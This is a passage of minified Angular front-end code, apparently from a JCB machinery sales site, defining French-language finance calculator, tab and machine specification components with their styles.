r;G(r=U())&&(i.modal=r.first),G(r=U())&&(i.featureTitleRef=r.first);}},decls:4,vars:3,consts:()=>{let e;e="CARACT\xC9RISTIQUE";let n;n="Les caract\xE9ristiques ci-dessous vous aideront \xE0 comparer les produits de notre gamme et \xE0 trouver celui qui r\xE9pond le mieux \xE0 vos besoins";let i;i="DEVENIR PROPRI\xC9TAIRE";let r;r="Taux fixe"+"\uFFFD#14\uFFFD\uFFFD/#14\uFFFD"+"Cr\xE9dit-bail";let E;E="LOUER";let T;T="Location financi\xE8re";let R;return R="Utilisateurs professionnels en France m\xE9tropolitaine uniquement, sous r\xE9serve des conditions applicables.",[["featuresTemplate",""],["ref",""],["featureTitleRef",""],e,n,i,r,E,T,R,[3,"template","minimal","modalWidth"],[1,"table"],[1,"align-middle"],["role","document","tabindex","-1"],[1,"text-center"],[1,"table-header-finance-type"],[4,"ngFor","ngForOf"],[1,"data"],[1,"data","text-center"],[4,"ngIf"]];},template:function(n,i){if(n&1&&(d(0,ba,24,1,"ng-template",null,0,L),g(2,"app-modal",10,1)),n&2){let r=y(1);c(2),s("template",r)("minimal",!0)("modalWidth",i.ModalWidth.Wide);}},dependencies:[z,b,Xe],styles:["table.table[_ngcontent-%COMP%]{height:100%}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]{margin-top:1rem}}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{background-color:#fcb026}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{border:none;font-size:1.5rem;font-family:jcbeurocondensed,sans-serif;padding:.75rem 1.5rem;white-space:pre-wrap}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:first-child{border-top-left-radius:.25rem}table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:last-child{border-top-right-radius:.25rem}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{font-size:1.125rem;padding:.75rem}}@media (max-width: 767.98px){table.table[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{font-size:1rem;padding:.5rem}}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{border:none;background-color:#eee;padding:0 1px 1px 0;height:100%}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child{padding-left:1px}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]{display:flex;align-items:center;height:100%;color:#525252;background-color:#fff;padding:.75rem 1.5rem;font-size:1rem}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data.text-center[_ngcontent-%COMP%]{justify-content:center}table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:.5rem;border-radius:50%;font-size:.875rem;background-color:#212121;color:#fff}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:.4rem}}@media (max-width: 767.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.8125rem;padding:.4rem}}@media (max-width: 991.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]{padding:.75rem}}@media (max-width: 767.98px){table.table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   .data[_ngcontent-%COMP%]{font-size:.875rem;padding:.5rem}}.table-header-finance-type[_ngcontent-%COMP%]{font-size:1rem}@media (max-width: 767.98px){.table-header-finance-type[_ngcontent-%COMP%]{font-size:.8125rem}}"]});}}return t;})();function ya(t,_){if(t&1&&(o(0,"div",6),p(1),a()),t&2){let e=l().$implicit;c(),x(e.text);}}function xa(t,_){t&1&&Me(0);}function Ra(t,_){if(t&1&&(M(0),d(1,xa,1,0,"ng-container",7),A()),t&2){let e=l().$implicit;c(),s("ngTemplateOutlet",e.template);}}function Fa(t,_){if(t&1){let e=P();o(0,"a",3),I("click",function(){let i=u(e).$implicit,r=l();return f(r.onTabClicked(i));}),d(1,ya,2,1,"div",4)(2,Ra,2,1,"ng-container",5),a();}if(t&2){let e=_.$implicit,n=l();oe("tabs__tab--active",n.value!==void 0&&n.value===e.value)("tabs__tab--disabled",e.isDisabled),s("routerLink",e.routerLink)("routerLinkActive",e.routerLink?"tabs__tab--active":""),c(),s("ngIf",e.text),c(),s("ngIf",e.template);}}var wt=(()=>{class t{constructor(){this.takeFullWidth=!1,this.grouped=!1,this.valueChange=new D(),this.tabs=[];}registerTab(e){let{text:n,template:i,value:r,routerLink:E}=e;if(!n&&!i&&!Vt.production)throw new Error('[Tab] Invalid tab, missing text or template. Use as <app-tab text="Tab text"></app-tab> or <app-tab [template]="myTemplate"></app-tab>');if(this.tabs.some(v=>r&&v.value===r||E&&v.routerLink===E)&&!Vt.production)throw new Error(`[Tab] There is already a tab with routerLink "${E}". Tab routerLink must be unique.`);let R=e.value?this.tabs.findIndex(v=>v.value===r):this.tabs.findIndex(v=>v.routerLink===E);R!==-1?this.tabs[R]=e:this.tabs.push(e);}onTabClicked(e){e.isDisabled||this.valueChange.emit(e.value);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-tabs"]],inputs:{value:"value",takeFullWidth:"takeFullWidth",grouped:"grouped"},outputs:{valueChange:"valueChange"},decls:3,vars:5,consts:[[1,"tabs"],[1,"tabs__container"],["class","tabs__tab",3,"tabs__tab--active","tabs__tab--disabled","routerLink","routerLinkActive","click",4,"ngFor","ngForOf"],[1,"tabs__tab",3,"click","routerLink","routerLinkActive"],["class","tabs__tab__text-content",4,"ngIf"],[4,"ngIf"],[1,"tabs__tab__text-content"],[4,"ngTemplateOutlet"]],template:function(n,i){n&1&&(o(0,"div",0)(1,"div",1),d(2,Fa,3,8,"a",2),a()()),n&2&&(oe("tabs--grouped",i.grouped)("tabs--full-width",i.takeFullWidth),c(2),s("ngForOf",i.tabs));},dependencies:[z,ut,On,b,Ce],styles:[".tabs[_ngcontent-%COMP%]{display:inline-flex;max-width:100%;overflow-x:auto}.tabs--grouped[_ngcontent-%COMP%]{border-bottom:0}.tabs--full-width[_ngcontent-%COMP%], .tabs--full-width[_ngcontent-%COMP%]   .tabs__container[_ngcontent-%COMP%]{width:100%}.tabs--full-width[_ngcontent-%COMP%]   .tabs__tab[_ngcontent-%COMP%]{flex-grow:1}.tabs__container[_ngcontent-%COMP%]{display:inline-flex;align-items:stretch;flex-wrap:nowrap}.tabs__tab[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;position:relative;z-index:1;height:100%;border-right:1px solid #EEEEEE;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;user-select:none;transition:background-color .2s ease,color .2s ease,box-shadow .2s ease;box-shadow:none;color:#6c757d;background-color:#fafafa;font-size:.9rem;font-weight:400;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.tabs__tab[_ngcontent-%COMP%]:last-child{border-right:0}.tabs__tab[_ngcontent-%COMP%]:hover, .tabs__tab--active[_ngcontent-%COMP%]{color:#212121;background-color:#fff}.tabs__tab[_ngcontent-%COMP%]:hover, .tabs__tab--disabled[_ngcontent-%COMP%]{color:#757575}.tabs__tab--disabled[_ngcontent-%COMP%]{cursor:default;opacity:.5;text-decoration:none}.tabs__tab--active[_ngcontent-%COMP%]{z-index:2;box-shadow:1px 1px 10px #0000000d;border-bottom:3px solid #FCB026}.tabs__tab__text-content[_ngcontent-%COMP%]{display:block;min-width:125px;padding:.75rem 1.5rem}"]});}}return t;})();var bi=(()=>{class t{constructor(e){this.host=e,this.isDisabled=!1;}ngOnChanges(){this.host?.registerTab({text:this.text,template:this.template,routerLink:this.routerLink,value:this.value,isDisabled:this.isDisabled});}static{this.ɵfac=function(n){return new(n||t)(O(wt,1));};}static{this.ɵcmp=N({type:t,selectors:[["app-tab"]],inputs:{template:"template",routerLink:"routerLink",value:"value",text:"text",isDisabled:"isDisabled"},features:[we],decls:0,vars:0,template:function(n,i){},encapsulation:2});}}return t;})();function wa(t,_){t&1&&(o(0,"span"),m(1,2),a());}function ka(t,_){t&1&&(o(0,"span"),m(1,3),a());}function Da(t,_){t&1&&(o(0,"div",17)(1,"div",18),p(2,"Finance Term"),a(),o(3,"div",19),p(4,"48 Months"),a()());}function Ba(t,_){t&1&&Me(0);}function Ha(t,_){if(t&1&&(M(0),d(1,Ba,1,0,"ng-container",20),A()),t&2){l();let e=y(2);c(),s("ngTemplateOutlet",e);}}function $a(t,_){if(t&1&&(M(0),d(1,Da,5,0,"ng-template",null,0,L),o(3,"div",13)(4,"div",14),p(5,"WEEKLY ILLUSTRATION"),a(),o(6,"div",15),p(7,"\xA3211.13 + (\xA3253.35 VAT)"),a()(),d(8,Ha,2,1,"ng-container",16),A()),t&2){let e=l();c(8),s("ngForOf",e.loadingRowsArray);}}function Ga(t,_){if(t&1&&(M(0),o(1,"div",21)(2,"h3",22),m(3,4),a(),o(4,"div",23),g(5,"app-hero",24),a(),o(6,"div",25)(7,"div"),m(8,5),a(),o(9,"div"),m(10,6),a()()(),A()),t&2){let e=l();c(5),s("size",250)("name",e.HeroName.Issue);}}function Ua(t,_){if(t&1&&(o(0,"span",27),m(1,7),h(2,"localisePrice"),h(3,"displayLocalisedCurrency"),a()),t&2){let e=l(4);c(3),ce(C(3,3,C(2,1,e.machine.deposits))),se(1);}}function Va(t,_){if(t&1&&(M(0),o(1,"div")(2,"div"),p(3),h(4,"uppercase"),d(5,Ua,4,5,"span",26),a(),o(6,"div"),p(7),a()(),A()),t&2){let e=_.$implicit,n=l(3);c(),ee("illustration__pair "+e.pairExtraClass),c(),ee("illustration__pair__key "+e.keyExtraClass),c(),ae(" ",C(4,9,e.key)," "),c(2),s("ngIf",e.addOn===n.FinanceFiledAddOn.depositInfo),c(),ee("illustration__pair__value "+e.valueExtraClass),c(),x(e.value);}}function za(t,_){if(t&1&&(M(0),d(1,Va,8,11,"ng-container",16),h(2,"async"),A()),t&2){let e=_.ngIf,n=l(2);c(),s("ngForOf",C(2,1,n.getQuoteValues(e)));}}function Xa(t,_){if(t&1&&(M(0),d(1,za,3,3,"ng-container",11),h(2,"async"),A()),t&2){let e=l();c(),s("ngIf",C(2,1,e.loadedQuote$));}}var yi=(()=>{class t{constructor(e){this.financeService=e,this.store=F(J),this.quoteLoaded$=this.store.select(it.loaded),this.quoteLoading$=this.store.select(it.loading),this.quoteFailed$=this.store.select(it.failed),this.quote$=this.store.select(it.quote),this.loadedQuote$=this.quote$.pipe(Y(n=>this.getQuoteValues(n).pipe(xe(i=>{this.loadingRowsArray=[...Array(i?.length||5).keys()];}),j(()=>n)))),this.loadingRowsArray=[...Array(10).keys()],this.FinanceFiledAddOn=Tt,this.MachineFinance=re,this.HeroName=Je;}getQuoteValues(e){return this.financeType===re.Lease?this.financeService.getLeaseFields(e):this.financeService.getHPFields(e);}static{this.ɵfac=function(n){return new(n||t)(O(Ee));};}static{this.ɵcmp=N({type:t,selectors:[["app-finance-calculator-illustration"]],inputs:{machine:"machine",financeType:"financeType"},decls:13,vars:11,consts:()=>{let e;e="Selon la dur\xE9e de financement choisie.";let n;n="EXEMPLE DE FINANCEMENT : LOCATION FINANCI\xC8RE";let i;i="EXEMPLE DE FINANCEMENT : CR\xC9DIT-BAIL";let r;r="Oups... Un probl\xE8me est survenu.";let E;E="Un probl\xE8me est survenu lors du chargement du contenu.";let T;T="Merci de revenir plus tard.";let R;return R="(frais de r\xE9servation de "+"\uFFFD0\uFFFD"+" inclus)",[["financeIllustrationPairLoadingTemplate",""],e,n,i,r,E,T,R,[1,"illustration"],[1,"illustration__header","py-3","px-3","px-md-4","px-lg-5"],[1,"illustration__header__title"],[4,"ngIf"],[1,"illustration__header__subtitle"],[1,"illustration__pair","main"],[1,"illustration__pair__key","main","loading-template"],[1,"illustration__pair__value","main","loading-template"],[4,"ngFor","ngForOf"],[1,"illustration__pair"],[1,"illustration__pair__key","loading-template"],[1,"illustration__pair__value","loading-template"],[4,"ngTemplateOutlet"],[1,"d-flex","flex-column","align-items-center","justify-content-center","py-5"],[1,"text-center","large","font-weight-bold"],[1,"mt-4","mb-3"],[3,"size","name"],[1,"text-center"],["class","d-block small",4,"ngIf"],[1,"d-block","small"]];},template:function(n,i){n&1&&(o(0,"div",8)(1,"div",9)(2,"div",10),d(3,wa,2,0,"span",11)(4,ka,2,0,"span",11),a(),o(5,"div",12),m(6,1),a()()(),d(7,$a,9,1,"ng-container",11),h(8,"async"),d(9,Ga,11,2,"ng-container",11),h(10,"async"),d(11,Xa,3,3,"ng-container",11),h(12,"async")),n&2&&(c(3),s("ngIf",i.financeType===i.MachineFinance.Lease),c(),s("ngIf",i.financeType===i.MachineFinance.HirePurchase),c(3),s("ngIf",C(8,5,i.quoteLoading$)),c(2),s("ngIf",C(10,7,i.quoteFailed$)),c(2),s("ngIf",C(12,9,i.quoteLoaded$)));},dependencies:[b,z,Ce,We,K,ue,je,Pe],styles:[".illustration__header[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;border-bottom:#F5F5F5 1px solid}@media (min-width: 768px){.illustration__header[_ngcontent-%COMP%]{height:104px}}.illustration__header__title[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;color:#fcb026;text-transform:uppercase}.illustration__header__subtitle[_ngcontent-%COMP%]{color:#212121;margin-bottom:0}.illustration__pair[_ngcontent-%COMP%]{display:flex;justify-content:space-between;padding:1rem 3rem;border-top:#F5F5F5 1px solid}.illustration__pair.main[_ngcontent-%COMP%]{border:none}.illustration__pair__key[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:.875rem;text-transform:uppercase}.illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1.125rem}@media (max-width: 991.98px){.illustration__pair__key.main[_ngcontent-%COMP%]{font-size:1rem}}.illustration__pair__value[_ngcontent-%COMP%]{max-width:50%;color:#303030;text-align:right;font-size:.8125rem}.illustration__pair__value.main[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}@media (max-width: 991.98px){.illustration__pair__value.main[_ngcontent-%COMP%]{font-size:1rem}}@media (max-width: 991.98px){.illustration__pair[_ngcontent-%COMP%]{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width: 767.98px){.illustration__pair[_ngcontent-%COMP%]{padding-left:1rem;padding-right:1rem}}.illustration__pair[_ngcontent-%COMP%]:last-child{padding-bottom:3rem}"]});}}return t;})();function Ka(t,_){t&1&&(o(0,"div",32)(1,"h4",33),m(2,5),a(),o(3,"h5",34),m(4,6),a()());}function Ja(t,_){t&1&&(o(0,"div",32)(1,"h4",33),m(2,7),a(),o(3,"h5",34),m(4,8),a()());}function Wa(t,_){if(t&1&&g(0,"app-tab",35),t&2){let e=l(),n=y(1);s("value",e.MachineFinance.HirePurchase)("template",n);}}function qa(t,_){if(t&1&&g(0,"app-tab",35),t&2){let e=l(),n=y(3);s("value",e.MachineFinance.Lease)("template",n);}}function Qa(t,_){t&1&&(o(0,"span"),m(1,9),a());}function Ya(t,_){t&1&&(o(0,"span"),m(1,10),a());}var xi=(()=>{class t{constructor(e,n,i){this.store=e,this.ssrService=n,this.checkoutService=i,this.MachineFinance=re,this.ScrollToId=B,this.featuresAndBenefitsAclOptions={language:{isoCodes:[S.EnGb],mode:Jn.Allow}},this.financeQuoteRequestDto={financeType:re.HirePurchase,termMonths:36,depositPercentage:10,recaptchaToken:"",dealerMachineId:0};}ngOnChanges(e){let{financeType:n,termMonths:i,deposits:r}=this.getDefaultFinance(re.HirePurchase)||this.getDefaultFinance(re.Lease)||{};this.activeMachine&&(this.financeQuoteRequestDto=new qt({dealerMachineId:this.activeMachine?.dealerMachineId,depositPercentage:r?.find(E=>E.isDefault)?.percentage,financeType:n,termMonths:i}),this.ssrService.isBrowser()&&window?.grecaptcha?.enterprise.ready(()=>_t(this,null,function*(){this.store.dispatch(new Wt(this.financeQuoteRequestDto,this.activeMachine?.availableFinanceTerms||[]));})));}getDefaultFinance(e){return this.activeMachine?.availableFinanceTerms?.some(n=>n.isDefault&&e===n.financeType)?this.activeMachine?.availableFinanceTerms?.find(n=>n.isDefault&&e===n.financeType):this.activeMachine?.availableFinanceTerms?.filter(n=>e===n.financeType)?.[0];}financeTypeChanged(e){if(e===this.financeQuoteRequestDto?.financeType)return;let n=this.getDefaultFinance(e);if(!n){console.error("No finance for financeType",e,this.activeMachine);return;}let{termMonths:i,deposits:r}=n,E=this.activeMachine?.dealerMachineId;this.financeQuoteRequestDto=new qt({dealerMachineId:E,financeType:e,termMonths:i,depositPercentage:r?.find(T=>T.isDefault)?.percentage||void 0}),this.store.dispatch(new Wt(this.financeQuoteRequestDto,this.activeMachine.availableFinanceTerms));}reserveWithFinance(){let{financeType:e,termMonths:n,depositPercentage:i}=this.financeQuoteRequestDto||{};this.checkoutService.handleStartReservation(this.activeMachine,e,!0,n,i);}isFinanceTypeAvailable(e){return this.activeMachine?.availableFinanceTerms?.some(n=>n.financeType===e);}static{this.ɵfac=function(n){return new(n||t)(O(J),O(_e),O(Ke));};}static{this.ɵcmp=N({type:t,selectors:[["app-finance-calculator"]],inputs:{activeMachine:"activeMachine"},features:[we],decls:33,vars:12,consts:()=>{let e;e="CONFIGURER VOTRE FINANCEMENT";let n;n="Utilisez nos calculateurs pour configurer votre offre de financement.";let i;i="DEVENIR PROPRI\xC9TAIRE";let r;r="CR\xC9DIT-BAIL";let E;E="LOUER";let T;T="LOCATION FINANCI\xC8RE";let R;R="R\xC9SERVER \u2013 LOCATION FINANCI\xC8RE";let v;return v="R\xC9SERVER \u2013 CR\xC9DIT-BAIL",[["hpTabHeaderTemplate",""],["leaseTabHeaderTemplate",""],["featuresAndBenefits",""],e,n,i,r,E,T,R,v,[1,"bg-dark","py-4","py-lg-5","pb-5",3,"id"],[1,"container","py-0","py-lg-5"],[1,"finance-illustration__header","text-center","pb-4"],["src","assets/images/JCB-finance-logo.svg","alt","JCB-finance-logo",1,"finance-illustration__logo","pb-3"],[1,"h3","text-primary"],[1,"text-white","large"],[3,"opts"],[1,"btn","btn-primary","mt-3","large",3,"click"],[1,"row","justify-content-around"],[1,"col-12","col-lg","mb-3","p-3"],[1,"h-100","w-100","d-flex","flex-column"],[3,"valueChange","value","takeFullWidth"],[3,"value","template",4,"ngIf"],[1,"bg-white","rounded-bottom","h-100"],[1,"sliders-container"],[3,"dealerMachine","financeQuoteRequestDto"],[1,"px-4","pb-4"],[1,"btn","btn-primary","large","w-100",3,"click"],[4,"ngIf"],[1,"bg-white","w-100","rounded","h-100"],[3,"machine","financeType"],[1,"tab-header"],[1,"tab-header__title"],[1,"tab-header__subtitle"],[3,"value","template"]];},template:function(n,i){if(n&1){let r=P();d(0,Ka,5,0,"ng-template",null,0,L)(2,Ja,5,0,"ng-template",null,1,L),g(4,"app-features-and-benefits",null,2),o(6,"div",11)(7,"div",12)(8,"div",13),g(9,"img",14),o(10,"h2",15),m(11,3),a(),o(12,"div",16),m(13,4),a(),o(14,"acl",17)(15,"button",18),I("click",function(){u(r);let T=y(5);return f(T.show());}),p(16,"FEATURES AND BENEFITS"),a()()(),o(17,"div",19)(18,"div",20)(19,"div",21)(20,"app-tabs",22),I("valueChange",function(T){return u(r),f(i.financeTypeChanged(T));}),hn("valueChange",function(T){return u(r),gn(i.financeQuoteRequestDto.financeType,T)||(i.financeQuoteRequestDto.financeType=T),f(T);}),d(21,Wa,1,2,"app-tab",23)(22,qa,1,2,"app-tab",23),a(),o(23,"div",24)(24,"div",25),g(25,"app-finance-calculator-sliders",26),o(26,"div",27)(27,"button",28),I("click",function(){return u(r),f(i.reserveWithFinance());}),d(28,Qa,2,0,"span",29)(29,Ya,2,0,"span",29),a()()()()()(),o(30,"div",20)(31,"div",30),g(32,"app-finance-calculator-illustration",31),a()()()()();}n&2&&(c(6),s("id",i.ScrollToId.FinanceIllustrationOrCalculator),c(8),s("opts",i.featuresAndBenefitsAclOptions),c(6),fn("value",i.financeQuoteRequestDto.financeType),s("takeFullWidth",!0),c(),s("ngIf",i.isFinanceTypeAvailable(i.MachineFinance.HirePurchase)),c(),s("ngIf",i.isFinanceTypeAvailable(i.MachineFinance.Lease)),c(3),s("dealerMachine",i.activeMachine)("financeQuoteRequestDto",i.financeQuoteRequestDto),c(3),s("ngIf",(i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.financeType)===i.MachineFinance.Lease),c(),s("ngIf",(i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.financeType)===i.MachineFinance.HirePurchase),c(3),s("machine",i.activeMachine)("financeType",i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.financeType));},dependencies:[Lt,Qn,wt,b,bi,gi,yi],styles:[".tab-header[_ngcontent-%COMP%]{height:104px;display:flex;flex-direction:column;justify-content:center;align-items:center}.tab-header__title[_ngcontent-%COMP%]{font-size:1.75rem;color:#fcb026;text-transform:uppercase}@media (max-width: 1199.98px){.tab-header__title[_ngcontent-%COMP%]{font-size:1.5rem}}.tab-header__subtitle[_ngcontent-%COMP%]{font-size:1.125rem;color:#212121;margin-bottom:0}@media (max-width: 1199.98px){.tab-header__subtitle[_ngcontent-%COMP%]{font-size:1.5rem}}.sliders-container[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:space-between;height:100%}"]});}}return t;})();function Za(t,_){if(t&1&&(o(0,"div",7)(1,"div",8),p(2),h(3,"localiseData"),a(),o(4,"div",9),p(5),h(6,"localiseData"),a()()),t&2){let e=_.$implicit;c(2),x(C(3,2,e.names)),c(3),x(C(6,4,e.values));}}var Ri=(()=>{class t{constructor(){this.ScrollToId=B;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-technical-specification"]],inputs:{technicalSpecifications:"technicalSpecifications"},decls:8,vars:2,consts:()=>{let e;return e="CARACT\xC9RISTIQUES TECHNIQUES",[e,[1,"bg-dark",3,"id"],[1,"container","py-5"],[1,"tech-spec-section","py-4"],[1,"tech-spec-section__title","my-3"],[1,"row","tech-spec-section__list"],["class","tech-spec-section__item col-12 col-md-6 col-lg-4 py-4",4,"ngFor","ngForOf"],[1,"tech-spec-section__item","col-12","col-md-6","col-lg-4","py-4"],[1,"tech-spec-section__item-key"],[1,"tech-spec-section__item-value"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2)(2,"div",3)(3,"h2",4)(4,"span"),m(5,0),a()(),o(6,"div",5),d(7,Za,7,6,"div",6),a()()()()),n&2&&(s("id",i.ScrollToId.TechnicalSpecification),c(7),s("ngForOf",i.technicalSpecifications));},dependencies:[z,q],styles:[".tech-spec-section[_ngcontent-%COMP%]{position:relative;font-family:jcbeurocondensed,sans-serif;text-transform:uppercase}.tech-spec-section__title[_ngcontent-%COMP%]{color:#fff;font-size:2.5rem}@media (max-width: 991.98px){.tech-spec-section__title[_ngcontent-%COMP%]{font-size:1.875rem}}@media (max-width: 767.98px){.tech-spec-section__title[_ngcontent-%COMP%]{font-size:1.5rem}}.tech-spec-section__list[_ngcontent-%COMP%]{border-top:#303030 1px solid;border-bottom:#303030 1px solid}.tech-spec-section__item[_ngcontent-%COMP%]{position:unset;border-bottom:#303030}.tech-spec-section__item-key[_ngcontent-%COMP%]{color:#fff;font-size:1rem}.tech-spec-section__item-value[_ngcontent-%COMP%]{color:#fcb026;font-size:1.875rem}@media (max-width: 767.98px){.tech-spec-section__item-value[_ngcontent-%COMP%]{font-size:1.25rem}}"]});}}return t;})();function er(t,_){if(t&1&&(o(0,"li",10),p(1),h(2,"localiseData"),a()),t&2){let e=_.$implicit;c(),ae(" ",He(2,1,e.localisedText,!1)," ");}}var Fi=(()=>{class t{constructor(){this.ScrollToId=B;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-build-specification"]],inputs:{specifications:"specifications"},decls:10,vars:2,consts:()=>{let e;e="CONSTRUCTION";let n;return n="DONN\xC9ES TECHNIQUES",[e,n,[1,"container",3,"id"],[1,"spec-section"],[1,"spec-section__title","pr-lg-5"],[1,"d-lg-block","mr-1"],[1,"d-lg-block"],[1,"spec-section__content","pl-lg-5"],[1,"spec-section__list"],["class","spec-section__list__item",4,"ngFor","ngForOf"],[1,"spec-section__list__item"]];},template:function(n,i){n&1&&(o(0,"div",2)(1,"div",3)(2,"h2",4)(3,"span",5),m(4,0),a(),o(5,"span",6),m(6,1),a()(),o(7,"div",7)(8,"ul",8),d(9,er,3,4,"li",9),a()()()()),n&2&&(s("id",i.ScrollToId.BuildSpecification),c(9),s("ngForOf",i.specifications));},dependencies:[z,q],styles:[".spec-section__list[_ngcontent-%COMP%]{margin-bottom:0}@media (max-width: 991.98px){.spec-section__list__item[_ngcontent-%COMP%]{font-size:1rem}}@media (max-width: 767.98px){.spec-section__list__item[_ngcontent-%COMP%]{font-size:.875rem}}"]});}}return t;})();function tr(t,_){if(t&1&&(o(0,"div",8)(1,"h4",9),p(2),h(3,"localiseData"),a(),o(4,"div",10),p(5),h(6,"localiseData"),a()()),t&2){let e=_.$implicit;c(2),ae(" ",C(3,2,e.localisedTitles)," "),c(3),ae(" ",C(6,4,e.localisedDescriptions)," ");}}var Li=(()=>{class t{constructor(e){this.store=e,this.ScrollToId=B,this.currentLanguage=this.store.selectSnapshot(le.languageCode),this.sortedHighlightsForLanguage=[];}ngOnInit(){this.sortedHighlightsForLanguage=this.highlights.filter(e=>e.localisedTitles.some(n=>n.isoCode===this.currentLanguage)&&e.localisedDescriptions.some(n=>n.isoCode===this.currentLanguage)).sort((e,n)=>e.ordinal-n.ordinal);}static{this.ɵfac=function(n){return new(n||t)(O(J));};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-details-highlights"]],inputs:{highlights:"highlights"},decls:8,vars:2,consts:()=>{let e;return e="Points cl\xE9s",[e,[1,"bg-dark","py-5",3,"id"],[1,"container"],[1,"spec-section"],[1,"spec-section__title"],[1,"highlight-section__title","mb-4"],[1,"row","w-100"],["class","highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5",4,"ngFor","ngForOf"],[1,"highlight-section__highlight","col-12","col-lg-6","mb-4","mb-lg-5","pr-md-5"],[1,"highlight-section__highlight-title","mb-2"],[1,"highlight-section__highlight-description"]];},template:function(n,i){n&1&&(o(0,"div",1)(1,"div",2)(2,"div",3)(3,"div",4)(4,"h3",5),m(5,0),a()(),o(6,"div",6),d(7,tr,7,6,"div",7),a()()()()),n&2&&(s("id",i.ScrollToId.MachineHighlights),c(7),s("ngForOf",i.sortedHighlightsForLanguage));},dependencies:[z,q],styles:[".highlight-section__title[_ngcontent-%COMP%]{color:#fff;font-size:2.5rem;font-family:jcbeurocondensed,sans-serif}@media (max-width: 991.98px){.highlight-section__title[_ngcontent-%COMP%]{font-size:1.875rem}}@media (max-width: 767.98px){.highlight-section__title[_ngcontent-%COMP%]{font-size:1.5rem}}.highlight-section__highlight[_ngcontent-%COMP%]{display:block}.highlight-section__highlight-title[_ngcontent-%COMP%]{color:#fcb026;font-family:jcbeurocondensed,sans-serif;font-size:1.375rem}.highlight-section__highlight-description[_ngcontent-%COMP%]{display:block;color:#fff;font-size:.875rem}"]});}}return t;})();var nr=(t,_)=>({hire:t,lease:_});function ir(t,_){if(t&1){let e=P();o(0,"button",19),I("click",function(){u(e),l(3);let i=y(1);return f(i.show());}),p(1,"FEATURES AND BENEFITS"),a();}}function or(t,_){if(t&1&&(o(0,"span",28),m(1,4),h(2,"localisePrice"),h(3,"displayLocalisedCurrency"),a()),t&2){let e=l(5);c(3),ce(C(3,3,C(2,1,e.machine.deposits))),se(1);}}function ar(t,_){if(t&1&&(M(0),o(1,"div")(2,"div"),p(3),h(4,"uppercase"),d(5,or,4,5,"span",27),a(),o(6,"div"),p(7),a()(),A()),t&2){let e=_.$implicit,n=l(4);c(),ee("finance-illustration__pair "+e.pairExtraClass),c(),ee("finance-illustration__pair__key "+e.keyExtraClass),c(),ae(" ",C(4,9,e.key)," "),c(2),s("ngIf",e.addOn===n.FinanceFiledAddOn.depositInfo),c(),ee("finance-illustration__pair__value "+e.valueExtraClass),c(),x(e.value);}}function rr(t,_){if(t&1){let e=P();o(0,"button",29),I("click",function(){u(e);let i=l(4);return f(i.onReserveHireButtonClicked());}),p(1,"RESERVE WITH HIRE PURCHASE"),a();}}function 